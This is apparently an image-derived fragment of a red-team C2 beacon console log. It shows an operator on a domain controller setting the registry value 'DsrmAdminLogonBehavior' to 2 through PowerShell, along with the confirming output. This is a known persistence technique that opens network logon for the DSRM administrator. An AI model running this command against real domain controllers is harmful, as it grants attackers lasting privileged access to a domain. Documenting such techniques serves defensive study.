 [08/15 13:20:41] beacon> powershell New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -value 2 -
propertyType DWORD
[08/15 13:20:41] [*] Tasked beacon to run: New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -value 2
propertyType DWORD
[08/15 13:20:41] [+] host called home, sent: 391 bytes
[08/15 13:20:41] [+] received output:
dsrmadminlogonbehavior : 2
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE
\system\currentcontrolset\control\lsa\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE
\system\currentcontrolset\control
PSChildName : lsa
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
[DC] - x64 | Administrator * | 3740 - x64 last:24